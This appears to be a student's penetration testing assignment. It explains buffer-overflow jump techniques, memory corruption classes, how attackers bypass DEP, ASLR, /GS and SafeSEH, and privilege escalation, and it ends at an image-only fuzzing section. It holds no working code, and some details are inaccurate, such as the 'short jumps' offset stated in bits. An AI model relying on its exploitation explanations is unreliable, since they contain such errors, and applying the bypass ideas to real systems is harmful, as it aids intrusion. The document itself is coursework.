

**Penetration Testing**

10203360

**Section (1)**

**Assignment Title**

Penetration Testing

Assignment

**INDIVIDUAL WORK**

**Submitted to**

Dr. Sami Almashaqbeh

**Submitted by:**

Ramez Khdour

**Part 2:**

1. When we deal dealing with buffer overflows and similar vulnerabilities, understanding and utilizing various jumping strategies is crucial, to craft a successful memory exploits. We can bypass and achieve desired exploit outcomes, such as privilege escalation, code injection, or system compromise.

**Back jumps:** refers to the act of moving the EIP backwards in the memory space for execution. Back jumps allows us to execute a shellcode that is backwards from the current location in the memory, or you can re-trigger vulnerabilities.

**Forward jumps:** refers to the act of moving the EIP forward in the memory space for execution. We can use it to reach our payload which contains the shellcode, Attackers can use forward jumps to bypass authentication or validation logic.

**Short jumps:** these jumps cover a small offset in memory (255 bits) and are used when the target address is within close range of the current instruction pointer. These jumps are encoded more efficiently and occupy fewer bytes than long jumps.

**Long jumps:** these jumps cover a large offset and is used when the target address is far from the current address, we can use them when we cant reach the target address with the short jumps.

**Conditional jumps:** this is when a condition is met the jump will perform. This way it introduces new logic such as triggering the payload only after certain conditions are met.

1. **Common Memory Corruption Techniques:** Buffer Overflow(Stack, Heap, Data segment, etc)**,** Format string injection, Out-of-bounds array accesses, Integer overflows (can lead to buffer overflows or out-of-bounds array access), Uninitialized memory use, Dangling/stale pointers (i.e. use-after-free).

**Data Execution Prevention (DEP):** is a security mechanism that prevents code execution in memory regions designated as non-executable. This effectively mitigates attacks like buffer overflows by ensuring that areas intended solely for data, such as the stack and heap, cannot execute code. By blocking the execution of injected malicious code in data buffers, DEP adds a significant layer of protection. However, attackers can bypass DEP using techniques like Return-Oriented Programming (ROP), which leverages pre-existing code snippets, called "gadgets," to perform arbitrary actions without introducing new code. Other methods, such as code reuse attacks or weakening DEP protections, can also be employed to circumvent this defense.

**Address Space Layout Randomization (ASLR):** ASLR is a security mechanism that hinders attackers by randomizing the memory locations of key components like the heap, libraries, and stack. By altering the memory layout of a process, ASLR makes it significantly more challenging for attackers to reliably exploit memory corruption vulnerabilities. This randomness complicates attempts to predict the placement of critical code and data. However, ASLR is not foolproof. Attackers may bypass it through information leakage, which reveals memory addresses from the target process, or by using brute force to repeatedly guess memory locations. Additionally, they might exploit vulnerabilities to gain insights into the memory layout or even disable ASLR entirely.

**/GS Flag in Visual Studio:** is a compiler-based security feature designed to detect buffer overruns and other runtime memory corruption vulnerabilities by performing additional checks. As a mitigation strategy, the /GS option employs security measures like stack cookies and canaries—random values placed before the return address on the stack—to protect against buffer overflow vulnerabilities. If a stack integrity violation occurs, the /GS option signals this, helping to prevent successful exploitation. However, attackers can still attempt to bypass this protection by learning how to overwrite or bypass the stack canary using memory corruption vulnerabilities or by exploiting weaknesses in the security verification process. In some cases, they might employ techniques such as stack rotation or stack spraying to manipulate the stack beyond the range protected by /GS.

**Visual Studio's Safe Structured Exception Handling (Safe SEH):** Safe SEH is a security feature designed to prevent Structured Exception Handling (SEH) overwriting attacks, where attackers manipulate the SEH chain to control program execution. This feature ensures runtime checks on the SEH chain’s integrity, stopping exploitation of exception handling routines. While Safe SEH offers robust protection, attackers may still bypass it by exploiting vulnerabilities that allow modification of the SEH chain without triggering these checks. For example, they could use memory corruption techniques, such as SEH overwriting through a dereferenced pointer, to circumvent this security measure.

1. **Privilege escalation** is a process of a further exploit done after a successful exploit to gain more privileges that elevates your authority in the system, the attacker gains access to files, directories, or settings that are not normally authorized to access.

**Types of privilege escalation:**

**Horizontal privilege escalation:** Involves gaining access to the resources or privileges of another user with similar privilege levels. It is easier to pull off as you don’t have to elevate permissions. It Can be done with phishing via emails, messages etc.

**Vertical privilege escalation:** Occurs when an attacker gains higher-level privileges than initially assigned, such as moving from a regular user account to an administrator or root account. It Requires more understanding of vulnerabilities and hacking tools.

**Importance of Privilege Escalation in Penetration Testing:** it is important because it simulates real-world scenarios which Helps organizations understand how attackers exploit vulnerabilities to escalate privileges and compromise sensitive data. Moreover, helps in identifying weaknesses which reveals misconfigurations, weak access controls, and poor security practices, such as default passwords or unnecessary privileges. Furthermore, it helps to assess the radius of the compromise of a user account and the extent to which an attacker could exploit the system. Additionally, it helps improve the defense mechanisms which Provides actionable insights to reinforce privilege management, patch vulnerabilities, and implement the principle of least privilege.

**Part 3: Target #1 Exploit-Me server**















1. Before fuzzing: 



Start fuzzing: 

After fuzzing: 